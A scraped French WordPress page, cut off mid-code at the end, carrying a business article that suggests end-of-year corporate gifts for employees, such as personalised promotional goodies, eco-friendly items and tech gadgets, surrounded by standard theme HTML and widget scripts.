	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div  class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img fetchpriority="high" src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div  class="td-main-content-wrap td-container-wrap">

        <div  class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Business" class="entry-crumb" href="https://www.gataka.fr/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Quels sont les cadeaux d’entreprise à faire pour ses collaborateurs pour les...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7633" class="post-7633 post type-post status-publish format-standard category-business" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/business/">Business</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Quels sont les cadeaux d’entreprise à faire pour ses collaborateurs pour les fêtes de fin d’année ?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-21T02:42:30-06:00" >21 décembre 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/quels-sont-les-cadeaux-dentreprise-a-faire-pour-ses-collaborateurs-pour-les-fetes-de-fin-dannee%e2%80%89/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7633">827</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="bialty-container"><p><a href="https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL.jpg"><img decoding="async" class="alignnone size-full wp-image-7634" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201067'%3E%3C/svg%3E" alt="" width="1920" height="1067" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL.jpg 1920w, https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL-300x167.jpg 300w, https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL-1024x569.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL-768x427.jpg 768w, https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL-1536x854.jpg 1536w, https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL-696x387.jpg 696w, https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL-1068x594.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL-756x420.jpg 756w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL.jpg"><noscript><img decoding="async" class="alignnone size-full wp-image-7634" src="https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL.jpg" alt="" width="1920" height="1067" srcset="https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL.jpg 1920w, https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL-300x167.jpg 300w, https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL-1024x569.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL-768x427.jpg 768w, https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL-1536x854.jpg 1536w, https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL-696x387.jpg 696w, https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL-1068x594.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2021/12/Cadeau-dentreprise-Image-NL-756x420.jpg 756w" sizes="(max-width: 1920px) 100vw, 1920px"></noscript></a></p>
<p>L&rsquo;une des plus anciennes traditions fran&ccedil;aises consiste &agrave; offrir des cadeaux d&rsquo;entreprise &agrave; ses collaborateurs pour les f&ecirc;tes de fin d&rsquo;ann&eacute;e. Cela t&eacute;moignait de la reconnaissance, des f&eacute;licitations et encouragements pour le travail abattu au cours de l&rsquo;ann&eacute;e. Si vous &ecirc;tes dans cette optique, pourquoi ne pas penser aux goodies personnalis&eacute;s&thinsp;? Ce sont des objets publicitaires pr&eacute;cieux pour vos &eacute;quipes, mais &eacute;galement pour renforcer votre visibilit&eacute;. Ceux-ci vous permettront de faire des heureux&thinsp;!</p>
<p>&nbsp;</p>
<h2>Les objets publicitaires&nbsp;: comment faire le bon choix&thinsp;?</h2>
<p>Les <a href="https://www.igopromo.be/fr/">cadeaux d&rsquo;entreprise</a> ne doivent pas &ecirc;tre choisis &agrave; la va-vite si le but est de montrer votre appr&eacute;ciation &agrave; l&rsquo;endroit de vos collaborateurs pour les efforts abattus au cours de l&rsquo;ann&eacute;e &eacute;coul&eacute;e. Pour leur faire plaisir, vous devez choisir les cadeaux de fin d&rsquo;ann&eacute;e en tenant compte de votre budget.</p>
<p>En effet, certains goodies peuvent co&ucirc;ter cher, mais seront inutiles &agrave; vos collaborateurs. &Eacute;vitez alors les objets publicitaires qui vous ruineront, surtout si vous &ecirc;tes une entreprise employant un personnel important. Les sacs de course, les gobelets et tasses, les porte-cl&eacute;s par exemple sont d&rsquo;excellents cadeaux de fin d&rsquo;ann&eacute;e confectionn&eacute;s &agrave; des prix abordables.</p>
<p>Un autre point important&nbsp;: la personnalisation. Vous pouvez faire d&rsquo;une pierre deux coups en offrant des cadeaux d&rsquo;entreprise personnalis&eacute;s qui transmettent les valeurs de votre entreprise. Cela constitue l&rsquo;id&eacute;al moyen pour booster votre visibilit&eacute; aupr&egrave;s du public. Enfin, vous devez choisir le meilleur professionnel &agrave; m&ecirc;me de vous produire des objets publicitaires adapt&eacute;s &agrave; vos besoins et attentes.</p>
<p>Voici quelques id&eacute;es originales de goodies personnalis&eacute;s pour promouvoir votre marque&thinsp;!</p>
<p>&nbsp;</p>
<h2>Les cadeaux eco-friendly faits &agrave; l&rsquo;image de l&rsquo;entreprise&nbsp;: une bonne mani&egrave;re d&rsquo;&ecirc;tre respectueux de l&rsquo;environnement</h2>
<p>Vous pouvez allier l&rsquo;utile &agrave; l&rsquo;agr&eacute;able en optant pour des cadeaux personnalis&eacute;s &eacute;cologiques. C&rsquo;est le meilleur moyen pour sensibiliser vos collaborateurs sur les actions du RSE afin de les rendre plus &eacute;coresponsables. C&rsquo;est &eacute;galement l&rsquo;occasion pour vous de faire passer des messages en vue d&rsquo;inscrire votre entreprise dans une d&eacute;marche &eacute;cologique.</p>
<p>Pour ce faire, vos objets publicitaires peuvent &ecirc;tre des bouteilles r&eacute;utilisables, des tote bag et verres personnalis&eacute;s, des gobelets portant le nom de l&rsquo;entreprise en mati&egrave;re non polluante.</p>
<p>&nbsp;</p>
<h2>Les cadeaux de fin d&rsquo;ann&eacute;e classiques&nbsp;: une solution intemporelle</h2>
<p>Peu co&ucirc;teux et ind&eacute;modables, ce sont des cadeaux que les entreprises ont l&rsquo;habitude d&rsquo;offrir &agrave; leurs collaborateurs. Les coffrets de champagne, les paniers garnis et les cadres photo sont de traditionnels cadeaux d&rsquo;entreprise pour les fins d&rsquo;ann&eacute;e.</p>
<p>Si vous souhaiter apporter plus de modernit&eacute; &agrave; vos supports publicitaires, optez pour&nbsp;des&nbsp;:</p>
<ul>
<li>Accessoires de bureaux (stylos, crayons, bloc-notes, surligneurs, porte-cartes&hellip;) personnalis&eacute;s&thinsp;;</li>
<li>Objets publicitaires du quotidien (calendriers, parapluies, casquettes, porte-cl&eacute;s, tee-shirts&hellip;) personnalis&eacute;s.</li>
</ul>
<p>&nbsp;</p>
<h2>&nbsp;Les cadeaux high-techs&nbsp;: une valeur s&ucirc;re et innovante pour demeurer dans la m&eacute;moire de vos collaborateurs</h2>
<p>Dans l&rsquo;entreprise ou dans le quotidien des collaborateurs, les technologies sont pr&eacute;sentes. Elles sont tr&egrave;s appr&eacute;ci&eacute;es en tant que goodies personnalis&eacute;s par ceux-ci. Si vous disposez des moyens financiers n&eacute;cessaires, vous pouvez opter pour des&nbsp;:</p>
<ul>
<li>Tablettes tactiles&thinsp;;</li>
<li>Montres-bracelets connect&eacute;es&thinsp;;</li>
<li>Chargeurs mobiles sans fil&thinsp;;</li>
<li>&Eacute;couteurs &eacute;quip&eacute;s de syst&egrave;me Bluetooth&thinsp;;</li>
<li>Appareils photo ou vid&eacute;os.</li>
</ul>
<p>Ces diff&eacute;rents objets publicitaires personnalis&eacute;s high-tech sont certes chers, mais ils sont originaux, tr&egrave;s aim&eacute;s des jeunes collaborateurs et design. Pour les plus &acirc;g&eacute;s, offrez-leur des cl&eacute;s USB personnalis&eacute;es avec le logo de votre entreprise et aussi des disques durs externes.</p>
<p>&nbsp;</p>
<h2>Autres cadeaux de fin d&rsquo;ann&eacute;e</h2>
<p>Les cadeaux d&rsquo;affaires beaut&eacute; et bien-&ecirc;tre sont adapt&eacute;s pour remercier vos collaborateurs pour le gros chiffre d&rsquo;affaires r&eacute;alis&eacute;s. Les produits pour l&rsquo;hygi&egrave;ne, les parfums et d&eacute;odorants personnalis&eacute;s sont tr&egrave;s tendance en ce moment. Pensez &agrave; la famille de vos collaborateurs en offrant des jouets unisexes ou des animations aux enfants.</p>
<p>Les objets publicitaires tels que les ch&egrave;ques cadeaux aident vos &eacute;quipes &agrave; passer des moments agr&eacute;ables en famille. Ils leur permettront d&rsquo;aller dans divers enseignes pour s&rsquo;offrir des cadeaux &agrave; leur go&ucirc;t.</p>
<p>Maintenant, c&rsquo;est &agrave; vous de <a href="https://www.journaldunet.com/ebusiness/publicite/1417681-revaloriser-l-objet-publicitaire-grace-au-digital/">permettre &agrave; vos collaborateurs d&rsquo;avoir de joyeuses f&ecirc;tes de fin d&rsquo;ann&eacute;e&thinsp;</a>!</p>
<p>&nbsp;</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/quels-sont-les-cadeaux-dentreprise-a-faire-pour-ses-collaborateurs-pour-les-fetes-de-fin-dannee%e2%80%89/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/quels-sont-les-cadeaux-dentreprise-a-faire-pour-ses-collaborateurs-pour-les-fetes-de-fin-dannee%e2%80%89/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/pourquoi-faire-appel-a-une-agence-wordpress/">Pourquoi faire appel à une agence WordPress ?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/quel-legging-de-yoga-choisir/">Quel legging de yoga choisir ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2021-12-21T02:42:30-06:00"><meta itemprop="dateModified" content="2021-12-21T02:42:30-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/quels-sont-les-cadeaux-dentreprise-a-faire-pour-ses-collaborateurs-pour-les-fetes-de-fin-dannee%e2%80%89/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Quels sont les cadeaux d’entreprise à faire pour ses collaborateurs pour les fêtes de fin d’année ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7633,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "144";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/"  rel="bookmark" class="td-image-wrap " title="Bâche sur mesure : les critères essentiels à considérer" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Bâche sur mesure : les critères essentiels à considérer" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/994cf1f35284f5746940572a0092aabc-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Bâche sur mesure : les critères essentiels à considérer" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/994cf1f35284f5746940572a0092aabc-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/"  rel="bookmark" title="Bâche sur mesure : les critères essentiels à considérer">Bâche sur mesure : les critères essentiels à considérer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" class="td-image-wrap " title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives">Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/audit-netlinking-vs-audit-seo-technique-quelles-differences/"  rel="bookmark" class="td-image-wrap " title="Audit netlinking vs audit SEO technique : quelles différences ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Audit netlinking vs audit SEO technique : quelles différences ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/07/pexels-photo-270637-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Audit netlinking vs audit SEO technique : quelles différences ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/07/pexels-photo-270637-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/audit-netlinking-vs-audit-seo-technique-quelles-differences/"  rel="bookmark" title="Audit netlinking vs audit SEO technique : quelles différences ?">Audit netlinking vs audit SEO technique : quelles différences ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-7633","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 